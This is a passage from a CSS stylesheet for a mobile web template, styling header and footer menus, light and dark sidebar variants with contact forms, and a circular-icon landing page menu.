.header-menu-dark a i:last-child{
    color:#585555;
}

.header-menu-dark a:hover{
    color:#FFFFFF!important;
}


/*///////////////*/
/*Footer Settings*/
/*///////////////*/


.footer{
    margin-bottom:0px!important;
    padding:30px 30px;
    clear:both;
}

.footer a{
    border:none!important;
}

.footer a:hover{
    border: 0px solid #cacaca;
}

/*Footer Dark*/

.footer-dark .footer-logo{
    margin-left:auto;
    margin-right:auto;
    width:93px; 
    height:18px;
    background-size:93px 18px;
    display:block;
    margin-bottom:20px;
}

/*Footer Light*/

.footer-light{
    border-top:solid 1px rgba(0,0,0,0.1);
}

.footer-light .footer-logo{
    margin-left:auto;
    margin-right:auto;
    width:93px; 
    height:18px;
    background-size:93px 18px;
    display:block;
    margin-bottom:20px;    
}

.footer-dark .decoration{
    background-color:rgba(255,255,255,0.07);
}

.footer .small-text{
    margin-top:-10px;   
}

.footer-socials{
    margin-left:auto;
    margin-right:auto;
    margin-bottom:20px;
    margin-top:-10px;
}

.footer-socials a{
    width:38px;
    height:38px;
    line-height:38px;
    color:#FFFFFF!important;
    text-align:center;
    float:left;
}

@media(max-width:340px){
    .footer-socials{
        width:290px;   
    }
    
    .footer-socials a{
        margin-left:3px;
        margin-right:3px;
    }
}

@media(min-width:340px){
    .footer-socials{
        width:290px;   
    }
    
    .footer-socials a{
        margin-left:5px;
        margin-right:5px;
    }
}

/*///////////*/
/*Footer Menu*/
/*///////////*/

.footer-clear{
    height:62px;
}

#footer-fixed{
    width:100%;
    position:fixed;
    bottom:0px;
    z-index:999;
}

.footer-dark{
    background-color:#212429;
}

.footer-dark a{
    color:#666666;
    border-left:solid 1px rgba(255,255,255,0.1);
    border-top:solid 1px rgba(255,255,255,0.1);
}

.footer-light{
    background-color:#FFFFFF;
}

.footer-light a{
    color:#4d4d4d;
    border-left:solid 1px rgba(0,0,0,0.2);
    border-top:solid 1px rgba(0,0,0,0.2);
}

.footer-light .active-footer-item{
    color:#1f1f1f!important;
    border-bottom:solid 4px #2ecc71!important;
}

.footer-dark .active-footer-item{
    color:#FFFFFF;
    border-bottom:solid 4px #2ecc71!important;
}

.footer-light a:hover{
    color:#1f1f1f;
    border-bottom:solid 4px #2ecc71;
    transition:all 250ms ease;
}

.footer-dark a:hover{
    color:#FFFFFF;
    border-bottom:solid 4px #2ecc71;
    transition:all 250ms ease;
}

/*Footer Menu*/

/*@media(max-width:768px){*/
    .footer-menu a{
        font-size:12px;
        padding-top:12px;
        width:20%;
        float:left;
        height:60px;
        line-height:24px;
        text-align:center;
        border-bottom:solid 4px rgba(0,0,0,0.2);
        transition:all 250ms ease;
    }
    
    .footer-menu a:first-child{
        border-left:none;   
    }
    
    .footer-menu a i{
        font-size:18px;
        display:block;
        text-align:center;
    }
    .footer-tablet{display:none;}
/*}*/

/*@media(min-width:768px){
    .footer-menu a{
        font-size:12px;
        padding-top:10px;
        width:11.1%;
        float:left;
        height:60px;
        line-height:24px;
        text-align:center;
        border-bottom:solid 4px rgba(0,0,0,0.2);
        transition:all 250ms ease;
    }
    
    .footer-menu a:first-child{
        border-left:none;   
    }
    
    .footer-menu a i{
        font-size:18px;
        display:block;
        text-align:center;
    }
}*/

/*/////////////*/
/*Sidebar Rules*/
/*/////////////*/

.menu-item-left{
    margin-left:-45px!important;
}

.menu-item-left i{
    padding-left:46px;   
}

.menu-item-left strong{
    padding-left:62px;
}

.sidebar-light .bg-green-light, 
.sidebar-light .bg-green-dark,
.sidebar-light .bg-teal-light, 
.sidebar-light .bg-teal-dark, 
.sidebar-light .bg-magenta-light, 
.sidebar-light .bg-magenta-dark, 
.sidebar-light .bg-yellow-light, 
.sidebar-light .bg-yellow-dark, 
.sidebar-light .bg-orange-light, 
.sidebar-light .bg-orange-dark, 
.sidebar-light .bg-red-dark, 
.sidebar-light .bg-red-light, 
.sidebar-light .bg-blue-light, 
.sidebar-light .bg-blue-dark, 
.sidebar-light .bg-night-light, 
.sidebar-light .bg-night-dark, 
.sidebar-light .bg-gray-light, 
.sidebar-light .bg-gray-dark,
.sidebar-light .facebook-color,
.sidebar-light .twitter-color,
.sidebar-light .google-color,
.sidebar-light .pinterest-color,
.sidebar-light .sms-color,
.sidebar-light .mail-color,
.sidebar-light .dribbble-color,
.sidebar-light .tumblr-color,
.sidebar-light .reddit-color,
.sidebar-light .youtube-color,
.sidebar-light .phone-color,
.sidebar-dark .bg-green-light, 
.sidebar-dark .bg-green-dark,
.sidebar-dark .bg-teal-light, 
.sidebar-dark .bg-teal-dark, 
.sidebar-dark .bg-magenta-light, 
.sidebar-dark .bg-magenta-dark, 
.sidebar-dark .bg-yellow-light, 
.sidebar-dark .bg-yellow-dark, 
.sidebar-dark .bg-orange-light, 
.sidebar-dark .bg-orange-dark, 
.sidebar-dark .bg-red-dark, 
.sidebar-dark .bg-red-light, 
.sidebar-dark .bg-blue-light, 
.sidebar-dark .bg-blue-dark, 
.sidebar-dark .bg-night-light, 
.sidebar-dark .bg-night-dark, 
.sidebar-dark .bg-gray-light, 
.sidebar-dark .bg-gray-dark,
.sidebar-dark .facebook-color,
.sidebar-dark .twitter-color,
.sidebar-dark .google-color,
.sidebar-dark .pinterest-color,
.sidebar-dark .sms-color,
.sidebar-dark .mail-color,
.sidebar-dark .dribbble-color,
.sidebar-dark .tumblr-color,
.sidebar-dark .reddit-color,
.sidebar-dark .youtube-color,
.sidebar-dark .phone-color{
    background-color:rgba(0,0,0,0)!important;
    color:inherit;
}

/*///////////////////*/
/*Sidebar Light Clean*/
/*///////////////////*/

.sidebar-light-clean .sidebar-header{
    height:60px;
    border-bottom:solid 1px rgba(0,0,0,0.05);
    background-color:#FFFFFF;
    margin-bottom:30px;
    display:block;
}

.sidebar-light-clean .sidebar-header a{
    width:53px;
    float:left;
    color:#1f1f1f;
}

.sidebar-light-clean .sidebar-header a i{
    color:#1f1f1f;
    width:54px;
    height:60px; 
    line-height:60px; 
    text-align:center;
}

.sidebar-light-clean .sidebar-logo{
    background-repeat:no-repeat;
    background-size:170px 35px;
    width:170px; 
    height:35px;
    margin-left:30px;
    margin-top:20px;
    margin-bottom:20px;
}

.sidebar-light-clean .sidebar-text{
    font-size:12px;
    padding-left:30px;
    font-style:normal;
    font-weight:600;
}

.sidebar-light-clean .menu-item{
    height:60px;
    color:#6b757d;
}

.sidebar-light-clean .menu-item .fa-angle-right{
    font-size:12px!important;
    color:#000000!important;
    margin-top:-12px!important;
}

.sidebar-light-clean .menu-item-active .fa-circle{
    color:#27ae60!important;
    opacity:1!important;
    font-size:8px!important;
    top:25px!important;
    margin-left:231px!important
}

.sidebar-light-clean .menu-item-active{
    color:#000000!important;
}

.sidebar-light-clean .menu-item-active em{
    color:#000000!important;
    font-weight:800!important;
    font-size:14px!important;
    padding-top:0px;
}

.sidebar-light-clean .menu-item em:hover{
    color:#000000;
}

.sidebar-light-clean .menu-item i:first-child{
    color:#FFFFFF;
    position:absolute;
    font-size:14px;
    width:35px;
    height:35px;
    border-radius:35px;
    line-height:35px;
    text-align:center;
    top:50%;
    margin-top:-21px;
    margin-left:20px;
}

.sidebar-light-clean .menu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-6px;
    opacity:0.8;
}

.sidebar-light-clean .menu-item strong{
    font-size:11px;
    position:absolute;
    left:214px;
    color:#656f76;
    top:50%;
    margin-top:-18px;
    font-weight:600;
    width:40px;
    text-align:center;
}

.sidebar-light-clean .menu-item em{
    font-family:'Roboto', sans-serif;
    color:#3a3a3a;
    display:block;
    line-height:51px;
    font-style:normal;
    padding-left:75px;
    font-size:13px;
    font-weight:500;
}

.sidebar-light-clean .submenu-active:first-child em{
    color:#000000!important;
    font-weight:600;
    font-size:14px;
    padding-top:0px;
}

.sidebar-light-clean .submenu-item{
    height:60px;
    color:#6b757d;
}

.sidebar-light-clean .submenu-item em:hover{
    color:#4B77BE;
}

.sidebar-light-clean .submenu-item i:first-child{
    position:absolute;
    font-size:11px;
    top:50%;
    margin-top:-9px;
    margin-left:35px;
}

.sidebar-light-clean .submenu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-6px;
    opacity:0.5;
}

.sidebar-light-clean .submenu-item em{
    font-family:'Roboto', sans-serif;
    display:block;
    line-height:52px;
    font-style:normal;
    padding-left:75px;
    font-size:12px;
    font-weight:500;
}

.sidebar-light-clean .submenu-active{
    display:block;
    color:#4B77BE;
}

.sidebar-light-clean .show-submenu{
    max-height:60px!important;
}

.sidebar-light-clean .submenu{
    overflow:hidden;
    max-height: 0;
}

.sidebar-light-clean .submenu-active{
    max-height: 10000px;
}

.sidebar-light-clean .submenu-item-active{
    display:block;
    color:#4B77BE;
    transition:all 250ms ease;
}

.sidebar-light-clean .submenu-item-active .fa-circle{
    color:#4B77BE!important;
    opacity:1!important;
}

.sidebar-light-clean .submenu-active strong{
    color:#000000;
    font-weight:700;
    font-size:11px;
}

.sidebar-light-clean .snap-drawer{
    background-color:#ffffff!important;
}

.sidebar-light-clean .sidebar-menu{
    margin-bottom:30px;
}

.sidebar-light-clean .sidebar-divider{
    font-family:'Roboto', sans-serif;
    margin-top:-10px;
    margin-bottom:20px;
    padding-bottom:7px;
    padding-top:15px;
    font-size:10px;
    padding-left:20px;
    font-weight:800;
    text-transform: uppercase;
    color:495254;
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.sidebar-light-clean .sidebar-footer{
    font-family:'Roboto', sans-serif;
    border-top:solid 1px rgba(0,0,0,0.1);
    margin-bottom:10px;
    padding-top:10px;
    font-size:10px;
    padding-left:30px;
    font-weight:800;
    text-transform: uppercase;
    color:495254;
    margin-top:-20px;
}

.sidebar-light-clean .sidebar-form{
    width:220px;
    margin-left:20px;
    padding-bottom:20px;
}

.sidebar-light-clean .sidebar-form .button{
    letter-spacing:normal;
    font-weight:600;
    font-family:'Open Sans', sans-serif;
}

.sidebar-light-clean .sidebar-form em{
    font-size:11px;
    font-style:normal;
    font-weight:500;
    margin-bottom:20px;
    display:block;
    padding-left:10px;
    color:#666666;
}

.sidebar-light-clean .sidebar-form .contactField{
    font-family:'Roboto', sans-serif;
    height:40px!important;
    line-height:40px!important;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08);
    margin-bottom:20px;
    padding-left:10px;
}

.sidebar-light-clean .sidebar-form .contactField:hover{
    color:#4090e2;
}

.sidebar-light-clean .sidebar-form .contactField:focus{
    color:#1f1f1f;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
}

.sidebar-light-clean .sidebar-form .contactTextarea{
    height:40px;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08)!important;
    margin-bottom:40px;    
    padding-left:10px;
}

.sidebar-light-clean .sidebar-form .contactTextarea:hover{
    color:#4090e2;
}

.sidebar-light-clean .sidebar-form .formValidationError{
    line-height:30px;
}

.sidebar-light-clean .sidebar-form .contactTextarea:focus{
    font-family:'Roboto', sans-serif;
    color:#1f1f1f;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
    height:100px;
}

.sidebar-light-clean .snap-drawer-right::-webkit-scrollbar { width: 0 !important }

.sidebar-light-clean .sidebar-form .formValidationError{
    font-size:11px!important;
    text-align:center;
    background-color:#c0392b;
    color:#FFFFFF;
    margin-bottom:20px;
}

.sidebar-light-clean .formSuccessMessageWrap{
    font-size:11px!important;
    text-align:center;
    background-color:#27ae60;
    color:#FFFFFF;
    margin-bottom:20px;
}

/*///////////////////*/
/*Sidebar Dark Clean*/
/*///////////////////*/

.sidebar-dark-clean .sidebar-header{
    height:60px;
    border-bottom:solid 1px rgba(255,255,255,0.05);
    background-color:#212429;
    margin-bottom:30px;
}

.sidebar-dark-clean .sidebar-header a{
    width:53px;
    float:left;
}

.sidebar-dark-clean .sidebar-header a i{
    color:#FFFFFF;
    width:54px;
    height:60px; 
    line-height:60px; 
    text-align:center;
}

.sidebar-dark-clean .sidebar-logo{
    background-repeat:no-repeat;
    background-size:170px 35px;
    width:170px; 
    height:35px;
    margin-left:30px;
    margin-top:20px;
    margin-bottom:20px;
}

.sidebar-dark-clean .sidebar-text{
    font-size:12px;
    padding-left:30px;
    font-style:normal;
    font-weight:600;
}

.sidebar-dark-clean .menu-item{
    height:60px;
    color:#6b757d;
}

.sidebar-dark-clean .menu-item .fa-angle-right{
    font-size:12px!important;
    color:#000000!important;
    margin-top:-12px!important;
}

.sidebar-dark-clean .menu-item-active .fa-circle{
    color:#2ecc71!important;
    opacity:1!important;
    font-size:8px!important;
    top:25px!important;
    margin-left:231px!important
}

.sidebar-dark-clean .menu-item-active{
    color:#FFFFFF!important;
}

.sidebar-dark-clean .menu-item-active em{
    color:#FFFFFF!important;
    font-weight:800!important;
    font-size:14px!important;
    padding-top:0px;
}

.sidebar-dark-clean .menu-item em:hover{
    color:#FFFFFF;
}

.sidebar-dark-clean .menu-item i:first-child{
    color:#FFFFFF;
    position:absolute;
    font-size:14px;
    width:35px;
    height:35px;
    border-radius:35px;
    line-height:35px;
    text-align:center;
    top:50%;
    margin-top:-21px;
    margin-left:20px;
}

.sidebar-dark-clean .menu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-6px;
    opacity:0.8;
}

.sidebar-dark-clean .menu-item strong{
    font-size:11px;
    position:absolute;
    left:214px;
    color:#656f76;
    top:50%;
    margin-top:-18px;
    font-weight:600;
    width:40px;
    text-align:center;
}

.sidebar-dark-clean .menu-item em{
    font-family:'Roboto', sans-serif;
    color:#cacaca;
    display:block;
    line-height:51px;
    font-style:normal;
    padding-left:75px;
    font-size:13px;
    font-weight:500;
}

.sidebar-dark-clean .submenu-active:first-child em{
    color:#FFFFFF!important;
    font-weight:600;
    font-size:14px;
    padding-top:0px;
}

.sidebar-dark-clean .submenu-item{
    height:60px;
    color:#6b757d;
}

.sidebar-dark-clean .submenu-item em:hover{
    color:#FFFFFF;
}

.sidebar-dark-clean .submenu-item i:first-child{
    position:absolute;
    font-size:11px;
    top:50%;
    margin-top:-9px;
    margin-left:35px;
}

.sidebar-dark-clean .submenu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-6px;
    opacity:0.5;
}
.submenu{
    transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
}
.sidebar-dark-clean .submenu-item em{
    font-family:'Roboto', sans-serif;
    display:block;
    line-height:52px;
    font-style:normal;
    padding-left:75px;
    font-size:12px;
    font-weight:500;
}

.sidebar-dark-clean .submenu-active{
    display:block;
    color:#FFFFFF;
}

.sidebar-dark-clean .show-submenu{
    max-height:60px!important;
}

.sidebar-dark-clean .submenu{
    overflow:hidden;
    max-height: 0;
}

.sidebar-dark-clean .submenu-active{
    max-height: 10000px;
}

.sidebar-dark-clean .submenu-item-active{
    display:block;
    color:#FFFFFF;
}

.sidebar-dark-clean .submenu-item-active .fa-circle{
    color:#FFFFFF!important;
    opacity:1!important;
}

.sidebar-dark-clean .submenu-active strong{
    color:#FFFFFF;
    font-weight:700;
    font-size:11px;
}

.sidebar-dark-clean, .sidebar-dark-clean .snap-drawer{
    background-color:#272c2e!important;
}

.sidebar-dark-clean .sidebar-menu{
    margin-bottom:30px;
}

.sidebar-dark-clean .sidebar-divider{
    font-family:'Roboto', sans-serif;
    margin-top:-10px;
    margin-bottom:20px;
    padding-bottom:7px;
    padding-top:15px;
    padding-left:20px;
    font-weight:800;
    text-transform: uppercase;
    color:495254;
    border-bottom:solid 1px rgba(255,255,255,0.05);
}

.sidebar-dark-clean .sidebar-footer{
    font-family:'Roboto', sans-serif;
    border-top:solid 1px rgba(0,0,0,0.1);
    margin-bottom:10px;
    padding-top:10px;
    font-size:10px;
    padding-left:30px;
    font-weight:800;
    text-transform: uppercase;
    margin-top:-20px;
}

.sidebar-dark-clean .sidebar-form{
    width:220px;
    margin-left:20px;
    padding-bottom:20px;
}

.sidebar-dark-clean .sidebar-form .button{
    letter-spacing:normal;
    font-weight:600;
    font-family:'Open Sans', sans-serif;
}

.sidebar-dark-clean .sidebar-form em{
    font-size:11px;
    font-style:normal;
    font-weight:500;
    margin-bottom:20px;
    display:block;
    padding-left:10px;
    color:#666666;
}

.sidebar-dark-clean .sidebar-form .contactField{
    font-family:'Roboto', sans-serif;
    height:40px!important;
    line-height:40px!important;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08);
    margin-bottom:20px;
    padding-left:10px;
}

.sidebar-dark-clean .sidebar-form .contactField:hover{
    color:#4090e2;
}

.sidebar-dark-clean .sidebar-form .contactField:focus{
    color:#1f1f1f;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
}

.sidebar-dark-clean .sidebar-form .contactTextarea{
    height:40px;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08)!important;
    margin-bottom:40px;    
    padding-left:10px;
}

.sidebar-dark-clean .sidebar-form .contactTextarea:hover{
    color:#4090e2;
}

.sidebar-dark-clean .sidebar-form .formValidationError{
    line-height:30px;
}

.sidebar-dark-clean .sidebar-form .contactTextarea:focus{
    font-family:'Roboto', sans-serif;
    color:#1f1f1f;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
    height:100px;
}

.sidebar-dark-clean .snap-drawer-right::-webkit-scrollbar { width: 0 !important }

.sidebar-dark-clean .sidebar-form .formValidationError{
    font-size:11px!important;
    text-align:center;
    background-color:#c0392b;
    color:#FFFFFF;
    margin-bottom:20px;
}

.sidebar-dark-clean .formSuccessMessageWrap{
    font-size:11px!important;
    text-align:center;
    background-color:#27ae60;
    color:#FFFFFF;
    margin-bottom:20px;
}

/*////////////////////*/
/*Sidebar Light Simple*/
/*////////////////////*/

.sidebar-light .sidebar-header{
    height:60px;
    border-bottom:solid 1px rgba(0,0,0,0.05);
    background-color:#FFFFFF;
    margin-bottom:30px;
    display:block;
}

.sidebar-light .sidebar-header a{
    width:53px;
    float:left;
    color:#1f1f1f;
}

.sidebar-light .sidebar-header a i{
    color:#1f1f1f;
    width:54px;
    height:60px; 
    line-height:60px; 
    text-align:center;
}
.sidebar-logo img {
    max-width: 170px;
}
.sidebar-light .sidebar-logo{
    
    background-repeat:no-repeat;
    background-size:170px 35px;
    width:170px; 
    height:35px;
    margin-left:30px;
    margin-top:20px;
    margin-bottom:20px;
}

.sidebar-light .sidebar-text{
    font-size:12px;
    padding-left:30px;
    font-style:normal;
    font-weight:600;
}

.sidebar-light .menu-item{
    height:60px;
    color:#6b757d;
}

.sidebar-light .menu-item-active .fa-circle{
    color:#4B77BE!important;
    opacity:1!important;
    font-size:6px!important;
    margin-left:231px!important
}

.sidebar-light .menu-item-active{
    color:#4B77BE!important;
}

.sidebar-light .menu-item-active i{
    color:#4B77BE!important;
}

.sidebar-light .menu-item-active em{
    font-weight:500!important;
    color:#4B77BE!important;
}

.sidebar-light .menu-item em:hover{
    color:#4B77BE;
}

.sidebar-light .menu-item i:first-child{
    color:#656f76;
    position:absolute;
    font-size:18px;
    width:20px;
    text-align:center;
    top:50%;
    margin-top:-12px;
    margin-left:30px;
}

.sidebar-light .menu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-6px;
    opacity:0.5;
}

.sidebar-light .menu-item strong{
    font-size:10px;
    position:absolute;
    left:214px;
    color:#656f76;
    top:50%;
    margin-top:-18px;
    font-weight:600;
    width:40px;
    text-align:center;
}

.sidebar-light .menu-item em{
    font-family:'Roboto', sans-serif;
    color:#3b4043;
    display:block;
    line-height:52px;
    font-style:normal;
    padding-left:75px;
    font-size:14px;
    font-weight:500;
}

.sidebar-light .submenu-active:first-child em{
    color:#4B77BE!important;
}

.sidebar-light .submenu-active:first-child i{
    color:#4B77BE!important;
}

.sidebar-light .submenu-item{
    height:60px;
    color:#6b757d;
}

.sidebar-light .submenu-item em:hover{
    color:#4B77BE;
}

.sidebar-light .submenu-item i:first-child{
    position:absolute;
    font-size:11px;
    top:50%;
    margin-top:-8px;
    margin-left:35px;
}

.sidebar-light .submenu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-6px;
    opacity:0.5;
}

.sidebar-light .submenu-item em{
    font-family:'Roboto', sans-serif;
    display:block;
    line-height:52px;
    font-style:normal;
    padding-left:75px;
    font-size:12px;
    font-weight:500;
}

.sidebar-light .submenu-active{
    display:block;
    color:#4B77BE;
}

.sidebar-light .show-submenu{
    max-height:60px!important;
}

.sidebar-light .submenu{
    overflow:hidden;
    max-height: 0;
}

.sidebar-light .submenu-active{
    max-height: 10000px;
}

.sidebar-light .submenu-item-active{
    display:block;
    color:#4B77BE;
}

.sidebar-light .submenu-item-active .fa-circle{
    color:#4B77BE!important;
    opacity:1!important;
}

.sidebar-light .submenu-active strong{
    color:#4B77BE;
}

.sidebar-light{
    background-color:#FFFFFF!important;
}

.sidebar-light .sidebar-menu{
    margin-bottom:30px;
}

.sidebar-light .sidebar-divider{
    font-family:'Roboto', sans-serif;
    margin-top:10px;
    margin-bottom:20px;
    padding-bottom:7px;
    font-size:10px;
    padding-left:20px;
    font-weight:800;
    text-transform: uppercase;
    color:495254;
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.sidebar-light .sidebar-footer{
    font-family:'Roboto', sans-serif;
    border-top:solid 1px rgba(0,0,0,0.1);
    margin-bottom:10px;
    padding-top:10px;
    font-size:10px;
    padding-left:30px;
    font-weight:800;
    text-transform: uppercase;
    color:495254;
    margin-top:-20px;
}

.sidebar-light .sidebar-form{
    width:220px;
    margin-left:20px;
}

.sidebar-light .sidebar-form *{

}

.sidebar-light .sidebar-form .button{
    letter-spacing:normal;
    font-weight:600;
    font-family:'Open Sans', sans-serif;
}

.sidebar-light .sidebar-form em{
    font-size:11px;
    font-style:normal;
    margin-bottom:20px;
    display:block;
    padding-left:10px;
}

.sidebar-light .sidebar-form .contactField{
    font-family:'Roboto', sans-serif;
    height:40px!important;
    line-height:40px!important;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08);
    margin-bottom:20px;
    padding-left:10px;
}

.sidebar-light .sidebar-form .contactField:hover{
    color:#4090e2;
}

.sidebar-light .sidebar-form .contactField:focus{
    color:#1f1f1f;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
}

.sidebar-light .sidebar-form .contactTextarea{
    height:40px;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08)!important;
    margin-bottom:40px;    
    padding-left:10px;
}

.sidebar-light .sidebar-form .contactTextarea:hover{
    color:#4090e2;
}

.sidebar-light .sidebar-form .formValidationError{
    line-height:30px;
}

.sidebar-light .sidebar-form .contactTextarea:focus{
    font-family:'Roboto', sans-serif;
    color:#1f1f1f;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
    height:100px;
}

.sidebar-light .snap-drawer-right::-webkit-scrollbar { width: 0 !important }

.sidebar-light .sidebar-form .formValidationError{
    font-size:11px!important;
    text-align:center;
    background-color:#c0392b;
    color:#FFFFFF;
    margin-bottom:20px;
}

.sidebar-light .formSuccessMessageWrap{
    font-size:11px!important;
    text-align:center;
    background-color:#27ae60;
    color:#FFFFFF;
    margin-bottom:20px;
}

/*///////////////////*/
/*Sidebar Dark Simple*/
/*///////////////////*/

.sidebar-dark .sidebar-header{
    height:60px;
    border-bottom:solid 1px rgba(255,255,255,0.05);
    background-color:#212429;
    margin-bottom:30px;
}

.sidebar-dark .sidebar-header a{
    width:53px;
    float:left;
}

.sidebar-dark .sidebar-header a i{
    color:#FFFFFF;
    width:54px;
    height:60px; 
    line-height:60px; 
    text-align:center;
}

.sidebar-dark .sidebar-logo{
    background-repeat:no-repeat;
    background-size:170px 35px;
    width:170px; 
    height:35px;
    margin-left:30px;
    margin-top:20px;
    margin-bottom:20px;
}


.sidebar-dark .sidebar-text{
    font-size:12px;
    padding-left:30px;
    font-style:normal;
    font-weight:600;
}

.sidebar-dark .menu-item{
    height:60px;
    color:#6b757d;
}

.sidebar-dark .menu-item-active .fa-circle{
    color:#2ecc71!important;
    opacity:1!important;
    font-size:6px!important;
    margin-left:231px!important
}

.sidebar-dark .menu-item-active{
    color:#FFFFFF;
}

.sidebar-dark .menu-item em:hover{
    color:#FFFFFF;
}

.sidebar-dark .menu-item i:first-child{
    position:absolute;
    font-size:18px;
    width:20px;
    text-align:center;
    top:50%;
    margin-top:-12px;
    margin-left:30px;
}

.sidebar-dark .menu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-7px;
    opacity:0.5;
}

.sidebar-dark .menu-item strong{
    font-size:10px;
    position:absolute;
    left:214px;
    color:rgba(255,255,255,0.5);
    top:50%;
    margin-top:-18px;
    font-weight:500;
    width:40px;
    text-align:center;
}

.sidebar-dark .menu-item em{
    font-family:'Roboto', sans-serif;
    display:block;
    line-height:52px;
    font-style:normal;
    padding-left:75px;
    font-size:14px;
    font-weight:500;
}

.sidebar-dark .submenu{
    top:0px;
}

.sidebar-dark .submenu-item{
    height:60px;
    color:#6b757d;
}

.sidebar-dark .submenu-item em:hover{
    color:#FFFFFF;
}

.sidebar-dark .submenu-item i:first-child{
    position:absolute;
    font-size:11px;
    top:50%;
    margin-top:-9px;
    margin-left:35px;
}

.sidebar-dark .submenu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-5px;
    opacity:0.2;
}

.sidebar-dark .submenu-item em{
    font-family:'Roboto', sans-serif;
    display:block;
    line-height:52px;
    font-style:normal;
    padding-left:75px;
    font-size:12px;
    font-weight:500;
}

.sidebar-dark .submenu-active{
    display:block;
    color:#FFFFFF;
}

.sidebar-dark .show-submenu{
    max-height:60px!important;
}

.sidebar-dark .submenu{
    overflow:hidden;
    max-height: 0;
}

.sidebar-dark .submenu-active{
    max-height: 10000px;
}

.sidebar-dark .submenu-item-active{
    display:block;
    color:#FFFFFF;
}

.sidebar-dark .submenu-item-active .fa-circle{
    color:#27ae60!important;
    opacity:1!important;
}

.sidebar-dark .submenu-active strong{
    color:#FFFFFF;
}

.sidebar-dark, .sidebar-dark .snap-drawer{
    background-color:#272c2e!important;
}

.sidebar-dark .sidebar-menu{
    margin-bottom:30px;
}

.sidebar-dark .sidebar-divider{
    font-family:'Roboto', sans-serif;
    margin-top:10px;
    margin-bottom:20px;
    padding-bottom:5px;
    font-size:10px;
    padding-left:20px;
    font-weight:800;
    text-transform: uppercase;
    color:495254;
    border-bottom:solid 1px rgba(255,255,255,0.03);
}

.sidebar-dark .sidebar-footer{
    font-family:'Roboto', sans-serif;
    margin-bottom:10px;
    padding-top:10px;
    font-size:10px;
    padding-left:30px;
    font-weight:800;
    text-transform: uppercase;
    color:495254;
    border-top:solid 1px rgba(255,255,255,0.03);
}

.sidebar-dark .sidebar-form{
    width:220px;
    margin-left:20px;
}

.sidebar-dark .sidebar-form *{

}

.sidebar-dark .sidebar-form .button{
    letter-spacing:normal;
    font-weight:600;
    font-family:'Open Sans', sans-serif;
}

.sidebar-dark .sidebar-form em{
    font-size:12px;
    font-style:normal;
    margin-bottom:20px;
    display:block;
    width:100%;
    padding:0px!important;
}

.sidebar-dark .sidebar-form .contactField{
    font-family:'Roboto', sans-serif;
    height:40px!important;
    line-height:40px!important;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08);
    margin-bottom:20px;
    padding-left:10px;
}

.sidebar-dark .sidebar-form .contactField:hover{
    color:#FFFFFF;
}

.sidebar-dark .sidebar-form .contactField:focus{
    color:#FFFFFF;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
}

.sidebar-dark .sidebar-form .contactTextarea{
    height:40px;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08)!important;
    margin-bottom:40px;    
    padding-left:10px;
}

.sidebar-dark .sidebar-form .contactTextarea:hover{
    color:#FFFFFF;
}


.sidebar-dark .sidebar-form .contactTextarea:focus{
    font-family:'Roboto', sans-serif;
    color:#FFFFFF;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
    height:100px;
}

.sidebar-dark .snap-drawer-right::-webkit-scrollbar { width: 0 !important }

.sidebar-dark .sidebar-form .formValidationError{
    font-size:11px!important;
    text-align:center;
    background-color:#c0392b;
    color:#FFFFFF;
    margin-bottom:20px;
}

.sidebar-dark .formSuccessMessageWrap{
    font-size:11px!important;
    text-align:center;
    background-color:#27ae60;
    color:#FFFFFF;
    margin-bottom:20px;
}


/*Circle Menu Landing Page*/
/*////////////////////////*/

.landing-homepage ul {
    margin-top:-10px;
    padding-left:20px;
    padding-right:20px;
}

.landing-homepage .all-elements{
	background-color:#FFFFFF;	
}

.landing-homepage ul li:last-child{
    margin-bottom:40px;
}

.landing-homepage ul li{
    list-style:none;
    margin-bottom:20px;
}

.landing-homepage ul li{
    width:33.3%;
    float:left;
}

.landing-homepage ul li a{
    padding-top:10px;
}

.landing-homepage ul li a i{
    width:65px;
    height:65px;
    font-size:20px;
    line-height:65px;
    text-align:center;
    display:block;
    color:#FFFFFF;
    border-radius:65px;
    margin-left:auto;
    margin-right:auto;
    -webkit-box-shadow: 0 1px 2px 2px rgba(0,0,0,0.10);
            box-shadow: 0 1px 2px 2px rgba(0,0,0,0.10);  
    -moz-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transition: all 150ms ease;
